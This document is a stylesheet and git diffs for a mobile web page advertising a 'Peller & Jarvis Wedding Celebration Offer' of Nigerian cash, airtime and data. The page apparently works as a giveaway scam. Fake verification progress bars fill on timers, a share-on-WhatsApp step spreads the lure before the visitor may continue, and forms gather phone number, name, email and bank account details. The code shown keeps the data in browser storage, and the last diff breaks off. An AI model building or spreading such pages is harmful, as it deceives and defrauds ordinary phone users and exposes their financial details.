strong{text-align:left}}+:root{--green:#14563b;--green2:#0b6b3e;--wine:#6d1029;--wine2:#8e1d3a;--gold:#d7aa49;--cream:#fff8ec;--ink:#24191d;--muted:#75696d;--line:#e6ddd7;--soft:#f7f2ee;--danger:#c92d2d;--success:#168347}*{box-sizing:border-box}html{scroll-behavior:smooth}body{margin:0;background:#ece8e4;color:var(--ink);font-family:Poppins,Arial,sans-serif}.page-shell{width:min(100%,500px);min-height:100vh;margin:auto;background:linear-gradient(180deg,#fff,#faf7f3);padding-bottom:24px}.hero{display:block;width:100%;height:auto}.ticker{overflow:hidden;background:linear-gradient(135deg,var(--green),var(--green2));color:#fff;padding:13px 0;white-space:nowrap;font-size:11px;font-weight:800;letter-spacing:.1em}.ticker span{display:inline-block;padding-left:100%;animation:ticker 15s linear infinite}@keyframes ticker{to{transform:translateX(-100%)}}.post{margin:12px;padding:18px;border:1px solid rgba(109,16,41,.13);border-radius:20px;background:linear-gradient(145deg,#fff,#fffaf3);box-shadow:0 16px 38px rgba(55,22,31,.1)}.hidden{display:none!important}.campaign-heading,.step-header{display:grid;gap:4px;padding:14px 16px;border-radius:16px;background:linear-gradient(135deg,var(--wine),var(--wine2));color:#fff;text-align:center}.campaign-heading span,.step-header span{font-size:10px;font-weight:800;letter-spacing:.12em;color:#ffe5a0}.campaign-heading strong,.step-header strong{font-size:21px;line-height:1.2}.reward-banner{display:grid;grid-template-columns:1fr auto 1fr auto 1fr;align-items:center;gap:7px;margin:16px 0;padding:16px 10px;border:1px solid #d8b76a;border-radius:16px;background:linear-gradient(135deg,#fff8df,#fff);text-align:center}.reward-banner strong,.reward-banner span{display:block}.reward-banner strong{color:var(--wine);font-size:17px}.reward-banner span{margin-top:3px;font-size:10px;color:#785e1f}.reward-banner b{color:var(--gold);font-size:20px}.choice-title{padding:10px 12px;border-radius:12px;background:#e9f5ee;color:var(--green);font-size:11px;font-weight:800;letter-spacing:.08em;text-align:center}.network-options{display:grid;grid-template-columns:1fr 1fr;gap:10px;margin-top:12px}.network-options button{min-height:76px;padding:13px;border:1px solid #d9c9bd;border-radius:15px;background:#fff;color:var(--ink);font:inherit;cursor:pointer;box-shadow:0 8px 20px rgba(48,22,30,.07)}.network-options button span,.network-options button small{display:block}.network-options button span{font-size:17px;font-weight:800;color:var(--green)}.network-options button small{margin-top:4px;font-size:10px;color:var(--muted)}.network-options button:hover,.network-options button:active,.network-options button.selected{border-color:var(--gold);background:#fff7dc}.input-card{margin-top:14px;padding:13px;border:1px solid var(--line);border-radius:15px;background:#fff}.input-card label{display:block;margin:0 0 7px;font-size:12px;font-weight:800;color:var(--green)}input,select{width:100%;height:54px;padding:0 13px;border:2px solid #ddd4ce;border-radius:11px;background:#fff;font:inherit;font-size:15px;outline:none}input:focus,select:focus{border-color:var(--gold);box-shadow:0 0 0 4px rgba(215,170,73,.15)}button{font:inherit}.primary,.secondary,.share-button{display:block;width:100%;min-height:56px;margin-top:16px;border:0;border-radius:14px;font-weight:800;cursor:pointer}.primary{background:linear-gradient(135deg,var(--green),var(--green2));color:#fff;box-shadow:0 12px 24px rgba(20,86,59,.22)}.secondary{background:#fff0c9;color:#6f490a}.share-button{background:#1f9d55;color:#fff;box-shadow:0 12px 24px rgba(31,157,85,.2)}.share-button:disabled{opacity:.7}.center-panel{text-align:center}.loader-ring{width:60px;height:60px;margin:22px auto 14px;border:7px solid #efe5de;border-top-color:var(--wine);border-radius:50%;animation:spin .8s linear infinite}@keyframes spin{to{transform:rotate(360deg)}}.percent-text{display:block;padding:9px 14px;margin:0 auto;width:max-content;border-radius:999px;background:#e9f5ee;color:var(--green);font-size:20px}.selected-network,.status-card{display:flex;justify-content:space-between;align-items:center;gap:10px;margin:14px 0;padding:13px 14px;border-radius:13px;background:#eef8f2;border:1px solid #cfe5d8}.selected-network span,.status-card span{font-size:11px;color:#547262}.selected-network strong,.status-card strong{color:var(--green)}.progress-wrap,.share-progress{display:grid;grid-template-columns:1fr 58px;align-items:center;gap:8px;margin:22px 0}.progress-track{height:34px;padding:2px;border:2px solid var(--green);border-radius:8px;background:#fff}.progress-track i{display:block;height:100%;width:0;background:linear-gradient(90deg,var(--green),#2da86e);border-radius:4px;transition:width .25s linear}.progress-wrap strong,.share-progress strong{height:34px;display:grid;place-items:center;border:2px solid var(--green);border-radius:8px;color:var(--green);font-size:14px}.verification-message,.security-note{padding:12px 14px;border-radius:13px;background:#eef8f2;border:1px solid #cfe5d8;color:#315f49;font-size:12px}.security-note{margin-top:14px;text-align:center}.share-message{display:grid;gap:6px;margin:16px 0;padding:15px;border-radius:14px;background:#fff8df;border:1px solid #e7c978}.share-message strong{color:var(--wine);font-size:16px}.share-message span{font-size:12px;color:#6e5c48;line-height:1.5}.share-instructions{display:grid;gap:9px}.share-instructions div{display:flex;align-items:center;gap:10px;padding:11px 12px;border-radius:12px;background:#fff;border:1px solid var(--line)}.share-instructions b{display:grid;place-items:center;width:28px;height:28px;border-radius:50%;background:var(--green);color:#fff}.share-instructions span{font-size:12px;color:var(--muted)}.error{margin:10px 0 0;color:var(--danger);font-size:12px;text-align:center}.review-list{display:grid;gap:8px;margin:16px 0}.review-row{display:flex;justify-content:space-between;gap:14px;padding:12px;border:1px solid var(--line);border-radius:12px;background:#fff}.review-row span{font-size:11px;color:var(--muted)}.review-row strong{text-align:right;font-size:12px}.reward-summary{display:grid;gap:4px;padding:14px;border:1px solid #d8b76a;border-radius:14px;background:#fff8df;text-align:center}.reward-summary span{font-size:10px;color:#7b631d}.reward-summary strong{color:var(--wine);font-size:14px}.consent{display:flex;gap:9px;align-items:flex-start;margin:15px 0 0;padding:12px;border-radius:12px;background:#f8f3ee;font-weight:600;line-height:1.4;font-size:12px}.consent input{width:20px;height:20px;margin:1px 0 0}.success-icon{display:grid;place-items:center;width:66px;height:66px;margin:4px auto 14px;border-radius:50%;background:var(--success);color:#fff;font-size:36px;font-weight:800}.success-head{margin-bottom:14px}.status-card{display:grid;justify-content:center;gap:4px}.status-card strong{font-size:20px}@media(max-width:500px){.post{margin:10px;padding:15px}.campaign-heading strong,.step-header strong{font-size:19px}.reward-banner{gap:4px;padding:13px 5px}.reward-banner strong{font-size:14px}.network-options button{min-height:70px;padding:11px 8px}.review-row{flex-direction:column;gap:3px}.review-row strong{text-align:left}}

==== commit fb2de394: "Make network cards clickable and self-contained" ====
--- a/index.html
+++ b/index.html
@@ -1,51 +1,61 @@
 <!DOCTYPE html>
 <html lang="en">
 <head>
-  <meta charset="UTF-8" />
-  <meta name="viewport" content="width=device-width,initial-scale=1,viewport-fit=cover" />
-  <meta name="theme-color" content="#14563b" />
-  <title>Peller & Jarvis Wedding Celebration Offer</title>
-  <meta property="og:title" content="Peller & Jarvis Wedding Celebration Offer" />
-  <meta property="og:description" content="Celebrate Peller and Jarvis and register for the wedding reward package." />
-  <meta property="og:image" content="676443C7-1C74-4A8C-AC08-05F20D05E502.png?v=17" />
-  <link rel="preconnect" href="https://fonts.googleapis.com" />
-  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
-  <link href="https://fonts.googleapis.com/css2?family=Poppins:wght@400;500;600;700;800&display=swap" rel="stylesheet" />
-  <link rel="stylesheet" href="css/style.css?v=17" />
+<meta charset="UTF-8">
+<meta name="viewport" content="width=device-width,initial-scale=1,viewport-fit=cover">
+<meta name="theme-color" content="#14563b">
+<title>Peller & Jarvis Wedding Celebration Offer</title>
+<meta property="og:title" content="Peller & Jarvis Wedding Celebration Offer">
+<meta property="og:description" content="Celebrate Peller and Jarvis and register for the wedding reward package.">
+<meta property="og:image" content="676443C7-1C74-4A8C-AC08-05F20D05E502.png?v=18">
+<link rel="preconnect" href="https://fonts.googleapis.com">
+<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
+<link href="https://fonts.googleapis.com/css2?family=Poppins:wght@400;500;600;700;800&display=swap" rel="stylesheet">
+<style>
+:root{--green:#14563b;--green2:#0b6b3e;--wine:#6d1029;--wine2:#8e1d3a;--gold:#d7aa49;--ink:#24191d;--muted:#75696d;--line:#e6ddd7;--soft:#f7f2ee;--danger:#c92d2d;--success:#168347}
+*{box-sizing:border-box}html{scroll-behavior:smooth}body{margin:0;background:#ece8e4;color:var(--ink);font-family:Poppins,Arial,sans-serif}.page-shell{width:min(100%,500px);min-height:100vh;margin:auto;background:linear-gradient(180deg,#fff,#faf7f3);padding-bottom:24px}.hero-frame{height:340px;overflow:hidden;background:#f7efe7}.hero{width:100%;height:100%;display:block;object-fit:cover;object-position:top center}.ticker{overflow:hidden;background:linear-gradient(135deg,var(--green),var(--green2));color:#fff;padding:13px 0;white-space:nowrap;font-size:11px;font-weight:800;letter-spacing:.1em}.ticker span{display:inline-block;padding-left:100%;animation:ticker 15s linear infinite}@keyframes ticker{to{transform:translateX(-100%)}}.post{margin:10px;padding:15px;border:1px solid rgba(109,16,41,.13);border-radius:20px;background:linear-gradient(145deg,#fff,#fffaf3);box-shadow:0 16px 38px rgba(55,22,31,.1)}.hidden{display:none!important}.campaign-heading,.step-header{display:grid;gap:4px;padding:14px 16px;border-radius:16px;background:linear-gradient(135deg,var(--wine),var(--wine2));color:#fff;text-align:center}.campaign-heading span,.step-header span{font-size:10px;font-weight:800;letter-spacing:.12em;color:#ffe5a0}.campaign-heading strong,.step-header strong{font-size:19px;line-height:1.2}.reward-banner{display:grid;grid-template-columns:1fr auto 1fr auto 1fr;align-items:center;gap:4px;margin:16px 0;padding:13px 5px;border:1px solid #d8b76a;border-radius:16px;background:linear-gradient(135deg,#fff8df,#fff);text-align:center}.reward-banner strong,.reward-banner span{display:block}.reward-banner strong{color:var(--wine);font-size:14px}.reward-banner span{margin-top:3px;font-size:10px;color:#785e1f}.reward-banner b{color:var(--gold);font-size:20px}.choice-title{padding:10px 12px;border-radius:12px;background:#e9f5ee;color:var(--green);font-size:11px;font-weight:800;letter-spacing:.08em;text-align:center}.network-options{display:grid;grid-template-columns:1fr 1fr;gap:10px;margin-top:12px}.network-card{position:relative;display:flex;min-height:84px;align-items:center;gap:10px;padding:13px;border-radius:16px;text-decoration:none;color:#fff;font-weight:800;box-shadow:0 10px 22px rgba(48,22,30,.14);touch-action:manipulation;-webkit-tap-highlight-color:transparent}.network-card::after{content:'›';margin-left:auto;font-size:28px;line-height:1}.network-card small{display:block;margin-top:3px;font-size:10px;font-weight:600;opacity:.9}.network-card.mtn{background:linear-gradient(135deg,#ffcb05,#f0a900);color:#201700}.network-card.airtel{background:linear-gradient(135deg,#ef1b2d,#b70718)}.network-card.glo{background:linear-gradient(135deg,#19a447,#087b2d)}.network-card.mobile{background:linear-gradient(135deg,#8f2bb8,#5e177d)}.network-card:active{transform:scale(.98)}.input-card{margin-top:14px;padding:13px;border:1px solid var(--line);border-radius:15px;background:#fff}.input-card label{display:block;margin:0 0 7px;font-size:12px;font-weight:800;color:var(--green)}input,select{width:100%;height:54px;padding:0 13px;border:2px solid #ddd4ce;border-radius:11px;background:#fff;font:inherit;font-size:15px;outline:none}input:focus,select:focus{border-color:var(--gold);box-shadow:0 0 0 4px rgba(215,170,73,.15)}button{font:inherit}.primary,.secondary,.share-button{display:block;width:100%;min-height:56px;margin-top:16px;border:0;border-radius:14px;font-weight:800;cursor:pointer}.primary{background:linear-gradient(135deg,var(--green),var(--green2));color:#fff;box-shadow:0 12px 24px rgba(20,86,59,.22)}.secondary{background:#fff0c9;color:#6f490a}.share-button{background:#1f9d55;color:#fff}.center-panel{text-align:center}.loader-ring{width:60px;height:60px;margin:22px auto 14px;border:7px solid #efe5de;border-top-color:var(--wine);border-radius:50%;animation:spin .8s linear infinite}@keyframes spin{to{transform:rotate(360deg)}}.percent-text{display:block;padding:9px 14px;margin:0 auto;width:max-content;border-radius:999px;background:#e9f5ee;color:var(--green);font-size:20px}.selected-network,.status-card{display:flex;justify-content:space-between;align-items:center;gap:10px;margin:14px 0;padding:13px 14px;border-radius:13px;background:#eef8f2;border:1px solid #cfe5d8}.selected-network span,.status-card span{font-size:11px;color:#547262}.selected-network strong,.status-card strong{color:var(--green)}.progress-wrap,.share-progress{display:grid;grid-template-columns:1fr 58px;align-items:center;gap:8px;margin:22px 0}.progress-track{height:34px;padding:2px;border:2px solid var(--green);border-radius:8px;background:#fff}.progress-track i{display:block;height:100%;width:0;background:linear-gradient(90deg,var(--green),#2da86e);border-radius:4px;transition:width .2s linear}.progress-wrap strong,.share-progress strong{height:34px;display:grid;place-items:center;border:2px solid var(--green);border-radius:8px;color:var(--green);font-size:14px}.verification-message,.security-note{padding:12px 14px;border-radius:13px;background:#eef8f2;border:1px solid #cfe5d8;color:#315f49;font-size:12px}.security-note{margin-top:14px;text-align:center}.share-message{display:grid;gap:6px;margin:16px 0;padding:15px;border-radius:14px;background:#fff8df;border:1px solid #e7c978}.share-message strong{color:var(--wine);font-size:16px}.share-message span{font-size:12px;color:#6e5c48;line-height:1.5}.share-instructions{display:grid;gap:9px}.share-instructions div{display:flex;align-items:center;gap:10px;padding:11px 12px;border-radius:12px;background:#fff;border:1px solid var(--line)}.share-instructions b{display:grid;place-items:center;width:28px;height:28px;border-radius:50%;background:var(--green);color:#fff}.share-instructions span{font-size:12px;color:var(--muted)}.error{margin:10px 0 0;color:var(--danger);font-size:12px;text-align:center}.review-list{display:grid;gap:8px;margin:16px 0}.review-row{display:flex;flex-direction:column;gap:3px;padding:12px;border:1px solid var(--line);border-radius:12px;background:#fff}.review-row span{font-size:11px;color:var(--muted)}.review-row strong{font-size:12px}.reward-summary{display:grid;gap:4px;padding:14px;border:1px solid #d8b76a;border-radius:14px;background:#fff8df;text-align:center}.reward-summary span{font-size:10px;color:#7b631d}.reward-summary strong{color:var(--wine);font-size:14px}.consent{display:flex;gap:9px;align-items:flex-start;margin:15px 0 0;padding:12px;border-radius:12px;background:#f8f3ee;font-weight:600;line-height:1.4;font-size:12px}.consent input{width:20px;height:20px;margin:1px 0 0}.success-icon{display:grid;place-items:center;width:66px;height:66px;margin:4px auto 14px;border-radius:50%;background:var(--success);color:#fff;font-size:36px;font-weight:800}.status-card{display:grid;justify-content:center;gap:4px}.status-card strong{font-size:20px}
+</style>
 </head>
 <body>
-  <main class="page-shell">
-    <div class="hero-frame"><img class="hero" src="676443C7-1C74-4A8C-AC08-05F20D05E502.png?v=17" alt="Peller and Jarvis wedding celebration" /></div>
-    <div class="ticker"><span>PELLER AND JARVIS 2026 WEDDING CELEBRATION OFFER</span></div>
-
-    <section id="intro" class="post step-panel">
-      <div class="campaign-heading"><span>POWERED BY PELLER & JARVIS</span><strong>Wedding Celebration Offer</strong></div>
-      <div class="reward-banner"><div><strong>₦25,000</strong><span>Cash</span></div><b>+</b><div><strong>₦10,000</strong><span>Airtime</span></div><b>+</b><div><strong>20GB</strong><span>Data</span></div></div>
-      <div class="choice-title">CHOOSE YOUR MOBILE NETWORK</div>
-      <div id="networkOptions" class="network-options">
-        <button type="button" data-network="MTN" aria-label="Choose MTN"><span>MTN</span><small>₦10,000 + 20GB</small></button>
-        <button type="button" data-network="Airtel" aria-label="Choose Airtel"><span>Airtel</span><small>₦10,000 + 20GB</small></button>
-        <button type="button" data-network="Glo" aria-label="Choose Glo"><span>Glo</span><small>₦10,000 + 20GB</small></button>
-        <button type="button" data-network="9-Mobile" aria-label="Choose 9-Mobile"><span>9-Mobile</span><small>₦10,000 + 20GB</small></button>
-      </div>
-    </section>
-
-    <section id="loader" class="post step-panel hidden center-panel"><div class="step-header"><span>PLEASE WAIT</span><strong>Preparing Your Offer</strong></div><div class="loader-ring"></div><strong id="loaderPercent" class="percent-text">0%</strong></section>
-
-    <section id="phoneStep" class="post step-panel hidden"><div class="step-header"><span>STEP 1</span><strong>Mobile Number</strong></div><div class="selected-network"><span>Selected Network</span><strong id="selectedNetwork">—</strong></div><div class="input-card"><label for="phone">Enter your mobile number</label><input id="phone" type="tel" inputmode="numeric" maxlength="15" placeholder="08012345678" autocomplete="tel" /></div><p id="phoneError" class="error hidden">Enter a valid Nigerian mobile number.</p><button id="confirmPhone" class="primary">CONTINUE</button></section>
-
-    <section id="checking" class="post step-panel hidden center-panel"><div class="step-header"><span>ACTIVATING</span><strong>Checking Your Details</strong></div><div class="progress-wrap"><div class="progress-track"><i id="verificationFill"></i></div><strong id="verificationPercent">0%</strong></div><div id="verificationMessage" class="verification-message">Starting verification…</div></section>
-
-    <section id="shareStep" class="post step-panel hidden"><div class="step-header"><span>VERIFICATION</span><strong>Share To Continue</strong></div><div class="share-message"><strong>Congratulations, <span id="sharePhone">Supporter</span> 🎉</strong><span>Your reward registration is pending. Complete the sharing stage to continue.</span></div><div class="share-instructions"><div><b>1</b><span>Tap SHARE to open WhatsApp.</span></div><div><b>2</b><span>Return here and complete the sharing progress.</span></div></div><button id="shareWhatsapp" class="share-button">SHARE</button><div class="share-progress"><div class="progress-track"><i id="shareFill"></i></div><strong id="sharePercent">0%</strong></div><button id="continueAfterShare" class="primary hidden">CONTINUE</button></section>
-
-    <section id="detailsStep" class="post step-panel hidden"><div class="step-header"><span>STEP 2</span><strong>Personal Details</strong></div><div class="input-card"><label for="fullName">Full name</label><input id="fullName" maxlength="80" autocomplete="name" placeholder="Enter your full name" /></div><div class="input-card"><label for="email">Email address</label><input id="email" type="email" maxlength="120" autocomplete="email" placeholder="you@example.com" /></div><p id="detailsError" class="error hidden">Enter a valid name and email address.</p><button id="continueDetails" class="primary">CONTINUE</button></section>
-
-    <section id="accountStep" class="post step-panel hidden"><div class="step-header"><span>STEP 3</span><strong>Account Details</strong></div><div class="input-card"><label for="bankName">Bank name</label><select id="bankName"><option value="">Select your bank</option><option>Access Bank</option><option>First Bank</option><option>GTBank</option><option>Kuda Bank</option><option>Moniepoint MFB</option><option>OPay</option><option>PalmPay</option><option>UBA</option><option>Wema Bank</option><option>Zenith Bank</option><option>Other Bank</option></select></div><div class="input-card"><label for="accountName">Account name</label><input id="accountName" maxlength="100" autocomplete="name" placeholder="Name on the account" /></div><div class="input-card"><label for="accountNumber">Account number</label><input id="accountNumber" inputmode="numeric" maxlength="10" placeholder="10-digit account number" /></div><div class="security-note">Never enter your PIN, OTP, BVN or card details.</div><p id="accountError" class="error hidden">Complete your account details correctly.</p><button id="reviewApplication" class="primary">REVIEW DETAILS</button></section>
-
-    <section id="reviewStep" class="post step-panel hidden"><div class="step-header"><span>FINAL STEP</span><strong>Confirm Your Details</strong></div><div id="reviewDetails" class="review-list"></div><div class="reward-summary"><span>Reward Package</span><strong>₦25,000 Cash + ₦10,000 Airtime + 20GB Data</strong></div><label class="consent"><input id="consent" type="checkbox" /><span>I confirm that these details belong to me.</span></label><p id="consentError" class="error hidden">Confirm your details before submitting.</p><button id="submitApplication" class="primary">SUBMIT APPLICATION</button><button id="editApplication" class="secondary">EDIT DETAILS</button></section>
-
-    <section id="successStep" class="post step-panel hidden center-panel"><div class="success-icon">✓</div><div class="step-header success-head"><span>APPLICATION RECEIVED</span><strong>Thank You, <span id="successName">Supporter</span> 🎉</strong></div><div class="status-card"><span>Current Status</span><strong>Submitted</strong></div><div class="reward-banner compact"><div><strong>₦25,000</strong><span>Cash</span></div><b>+</b><div><strong>₦10,000</strong><span>Airtime</span></div><b>+</b><div><strong>20GB</strong><span>Data</span></div></div><button id="startOver" class="secondary">START AGAIN</button></section>
-  </main>
-  <script src="js/app.js?v=17"></script>
+<main class="page-shell">
+<div class="hero-frame"><img class="hero" src="676443C7-1C74-4A8C-AC08-05F20D05E502.png?v=18" alt="Peller and Jarvis wedding celebration"></div>
+<div class="ticker"><span>PELLER AND JARVIS 2026 WEDDING CELEBRATION OFFER</span></div>
+<section id="intro" class="post"><div class="campaign-heading"><span>POWERED BY PELLER & JARVIS</span><strong>Wedding Celebration Offer</strong></div><div class="reward-banner"><div><strong>₦25,000</strong><span>Cash</span></div><b>+</b><div><strong>₦10,000</strong><span>Airtime</span></div><b>+</b><div><strong>20GB</strong><span>Data</span></div></div><div class="choice-title">CHOOSE YOUR MOBILE NETWORK</div><div class="network-options"><a class="network-card mtn" href="?network=MTN#loader" data-network="MTN"><div><span>MTN</span><small>₦10,000 + 20GB</small></div></a><a class="network-card airtel" href="?network=Airtel#loader" data-network="Airtel"><div><span>Airtel</span><small>₦10,000 + 20GB</small></div></a><a class="network-card glo" href="?network=Glo#loader" data-network="Glo"><div><span>Glo</span><small>₦10,000 + 20GB</small></div></a><a class="network-card mobile" href="?network=9-Mobile#loader" data-network="9-Mobile"><div><span>9-Mobile</span><small>₦10,000 + 20GB</small></div></a></div></section>
+<section id="loader" class="post hidden center-panel"><div class="step-header"><span>PLEASE WAIT</span><strong>Preparing Your Offer</strong></div><div class="loader-ring"></div><strong id="loaderPercent" class="percent-text">0%</strong></section>
+<section id="phoneStep" class="post hidden"><div class="step-header"><span>STEP 1</span><strong>Mobile Number</strong></div><div class="selected-network"><span>Selected Network</span><strong id="selectedNetwork">—</strong></div><div class="input-card"><label for="phone">Enter your mobile number</label><input id="phone" type="tel" inputmode="numeric" maxlength="15" placeholder="08012345678"></div><p id="phoneError" class="error hidden">Enter a valid Nigerian mobile number.</p><button id="confirmPhone" class="primary">CONTINUE</button></section>
+<section id="checking" class="post hidden center-panel"><div class="step-header"><span>ACTIVATING</span><strong>Checking Your Details</strong></div><div class="progress-wrap"><div class="progress-track"><i id="verificationFill"></i></div><strong id="verificationPercent">0%</strong></div><div id="verificationMessage" class="verification-message">Starting verification…</div></section>
+<section id="shareStep" class="post hidden"><div class="step-header"><span>VERIFICATION</span><strong>Share To Continue</strong></div><div class="share-message"><strong>Congratulations, <span id="sharePhone">Supporter</span> 🎉</strong><span>Your reward registration is pending. Complete the sharing stage to continue.</span></div><div class="share-instructions"><div><b>1</b><span>Tap SHARE to open WhatsApp.</span></div><div><b>2</b><span>Return here and complete the sharing progress.</span></div></div><button id="shareWhatsapp" class="share-button">SHARE</button><div class="share-progress"><div class="progress-track"><i id="shareFill"></i></div><strong id="sharePercent">0%</strong></div><button id="continueAfterShare" class="primary hidden">CONTINUE</button></section>
+<section id="detailsStep" class="post hidden"><div class="step-header"><span>STEP 2</span><strong>Personal Details</strong></div><div class="input-card"><label for="fullName">Full name</label><input id="fullName" maxlength="80" placeholder="Enter your full name"></div><div class="input-card"><label for="email">Email address</label><input id="email" type="email" maxlength="120" placeholder="you@example.com"></div><p id="detailsError" class="error hidden">Enter a valid name and email address.</p><button id="continueDetails" class="primary">CONTINUE</button></section>
+<section id="accountStep" class="post hidden"><div class="step-header"><span>STEP 3</span><strong>Account Details</strong></div><div class="input-card"><label for="bankName">Bank name</label><select id="bankName"><option value="">Select your bank</option><option>Access Bank</option><option>First Bank</option><option>GTBank</option><option>Kuda Bank</option><option>Moniepoint MFB</option><option>OPay</option><option>PalmPay</option><option>UBA</option><option>Wema Bank</option><option>Zenith Bank</option><option>Other Bank</option></select></div><div class="input-card"><label for="accountName">Account name</label><input id="accountName" maxlength="100" placeholder="Name on the account"></div><div class="input-card"><label for="accountNumber">Account number</label><input id="accountNumber" inputmode="numeric" maxlength="10" placeholder="10-digit account number"></div><div class="security-note">Never enter your PIN, OTP, BVN or card details.</div><p id="accountError" class="error hidden">Complete your account details correctly.</p><button id="reviewApplication" class="primary">REVIEW DETAILS</button></section>
+<section id="reviewStep" class="post hidden"><div class="step-header"><span>FINAL STEP</span><strong>Confirm Your Details</strong></div><div id="reviewDetails" class="review-list"></div><div class="reward-summary"><span>Reward Package</span><strong>₦25,000 Cash + ₦10,000 Airtime + 20GB Data</strong></div><label class="consent"><input id="consent" type="checkbox"><span>I confirm that these details belong to me.</span></label><p id="consentError" class="error hidden">Confirm your details before submitting.</p><button id="submitApplication" class="primary">SUBMIT APPLICATION</button><button id="editApplication" class="secondary">EDIT DETAILS</button></section>
+<section id="successStep" class="post hidden center-panel"><div class="success-icon">✓</div><div class="step-header"><span>APPLICATION RECEIVED</span><strong>Thank You, <span id="successName">Supporter</span> 🎉</strong></div><div class="status-card"><span>Current Status</span><strong>Submitted</strong></div><div class="reward-banner"><div><strong>₦25,000</strong><span>Cash</span></div><b>+</b><div><strong>₦10,000</strong><span>Airtime</span></div><b>+</b><div><strong>20GB</strong><span>Data</span></div></div><button id="startOver" class="secondary">START AGAIN</button></section>
+</main>
+<script>
+(function(){'use strict';
+const KEY='pellerWeddingApplicationV6',steps=['intro','loader','phoneStep','checking','shareStep','detailsStep','accountStep','reviewStep','successStep'];
+const $=s=>document.querySelector(s),defaults={network:'',phone:'',shareProgress:0,shareClicks:0,fullName:'',email:'',bankName:'',accountName:'',accountNumber:'',status:'draft'};
+let state;try{state=Object.assign({},defaults,JSON.parse(localStorage.getItem(KEY)||'{}'))}catch{state={...defaults}}
+const save=()=>localStorage.setItem(KEY,JSON.stringify(state));
+function show(id){steps.forEach(x=>{const el=$('#'+x);if(el)el.classList.toggle('hidden',x!==id)});setTimeout(()=>{const el=$('#'+id);if(el)el.scrollIntoView({behavior:'smooth',block:'start'})},0)}
+const digits=v=>String(v||'').replace(/\D/g,''),validEmail=v=>/^[^\s@]+@[^\s@]+\.[^\s@]+$/.test(v),mask=v=>{const x=digits(v);return x.length===10?x.slice(0,2)+'••••••'+x.slice(-2):'Not provided'},esc=v=>String(v||'').replace(/[&<>"']/g,c=>({'&':'&amp;','<':'&lt;','>':'&gt;','"':'&quot;',"'":'&#39;'}[c]));
+function renderShare(){const v=Math.min(100,Number(state.shareProgress||0));$('#sharePercent').textContent=v+'%';$('#shareFill').style.width=v+'%';$('#continueAfterShare').classList.toggle('hidden',v<100);$('#shareWhatsapp').disabled=v>=100;$('#shareWhatsapp').textContent=v>=100?'SHARING COMPLETE':'SHARE'}
+function prefill(){$('#selectedNetwork').textContent=state.network||'—';$('#sharePhone').textContent=state.phone||'Supporter';$('#phone').value=state.phone||'';$('#fullName').value=state.fullName||'';$('#email').value=state.email||'';$('#bankName').value=state.bankName||'';$('#accountName').value=state.accountName||'';$('#accountNumber').value=state.accountNumber||'';renderShare()}
+function animate(output,fill,done){let n=0;const t=setInterval(()=>{n++;output.textContent=n+'%';if(fill)fill.style.width=n+'%';if(n>=100){clearInterval(t);done()}},10)}
+function beginNetwork(network){if(!network)return;state.network=network;save();prefill();show('loader');$('#loaderPercent').textContent='0%';animate($('#loaderPercent'),null,()=>setTimeout(()=>show('phoneStep'),120))}
+window.beginNetwork=beginNetwork;
+document.querySelectorAll('[data-network]').forEach(a=>{a.addEventListener('click',e=>{e.preventDefault();beginNetwork(a.dataset.network)},{passive:false})});
+const params=new URLSearchParams(location.search);if(params.get('network')&&!state.network){beginNetwork(params.get('network'))}
+$('#confirmPhone').onclick=()=>{const phone=digits($('#phone').value);if(phone.length<10||phone.length>14){$('#phoneError').classList.remove('hidden');return}$('#phoneError').classList.add('hidden');state.phone=phone;save();prefill();show('checking');$('#verificationPercent').textContent='0%';$('#verificationFill').style.width='0%';animate($('#verificationPercent'),$('#verificationFill'),()=>setTimeout(()=>show('shareStep'),120))};
+$('#shareWhatsapp').onclick=()=>{if(state.shareProgress>=100)return;state.shareClicks++;state.shareProgress=state.shareClicks>=2?100:50;save();renderShare();location.href='https://wa.me/?text='+encodeURIComponent('*Peller and Jarvis 2026 Wedding Celebration Offer*\n\n₦25,000 Cash + ₦10,000 Airtime + 20GB Data\n\nRegister here:\n'+location.origin+location.pathname)};
+$('#continueAfterShare').onclick=()=>show('detailsStep');
+$('#continueDetails').onclick=()=>{const fullName=$('#fullName').value.trim(),email=$('#email').value.trim().toLowerCase();if(fullName.length<3||!validEmail(email)){ $('#detailsError').classList.remove('hidden');return}$('#detailsError').classList.add('hidden');Object.assign(state,{fullName,email});save();show('accountStep')};
+function review(){const rows=[['Full name',state.fullName],['Email',state.email],['Mobile number',state.phone],['Network',state.network],['Bank',state.bankName],['Account name',state.accountName],['Account number',mask(state.accountNumber)]];$('#reviewDetails').innerHTML=rows.map(([a,b])=>'<div class="review-row"><span>'+esc(a)+'</span><strong>'+esc(b)+'</strong></div>').join('')}
+$('#reviewApplication').onclick=()=>{const bankName=$('#bankName').value,accountName=$('#accountName').value.trim(),accountNumber=digits($('#accountNumber').value);if(!bankName||accountName.length<3||accountNumber.length!==10){$('#accountError').classList.remove('hidden');return}$('#accountError').classList.add('hidden');Object.assign(state,{bankName,accountName,accountNumber});save();review();show('reviewStep')};
+$('#editApplication').onclick=()=>show('detailsStep');
+$('#submitApplication').onclick=()=>{if(!$('#consent').checked){$('#consentError').classList.remove('hidden');return}state.status='submitted';save();$('#successName').textContent=state.fullName.split(/\s+/)[0]||'Supporter';show('successStep')};
+$('#startOver').onclick=()=>{localStorage.removeItem(KEY);state={...defaults};history.replaceState({},'',location.pathname);prefill();show('intro')};
+prefill();if(state.status==='submitted'){$('#successName').textContent=state.fullName.split(/\s+/)[0]||'Supporter';show('successStep')}else if(!params.get('network'))show('intro');
+})();
+</script>
 </body>
-</html>+</html>

==== commit 7299f5b0: "Restore original Peller and Jarvis baseline flow" ====
--- a/index.html
+++ b/index.html
@@ -1,61 +1,171 @@
 <!DOCTYPE html>
 <html lang="en">
 <head>
-<meta charset="UTF-8">
-<meta name="viewport" content="width=device-width,initial-scale=1,viewport-fit=cover">
-<meta name="theme-color" content="#14563b">
-<title>Peller & Jarvis Wedding Celebration Offer</title>
-<meta property="og:title" content="Peller & Jarvis Wedding Celebration Offer">
-<meta property="og:description" content="Celebrate Peller and Jarvis and register for the wedding reward package.">
-<meta property="og:image" content="676443C7-1C74-4A8C-AC08-05F20D05E502.png?v=18">
-<link rel="preconnect" href="https://fonts.googleapis.com">
-<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
-<link href="https://fonts.googleapis.com/css2?family=Poppins:wght@400;500;600;700;800&display=swap" rel="stylesheet">
-<style>
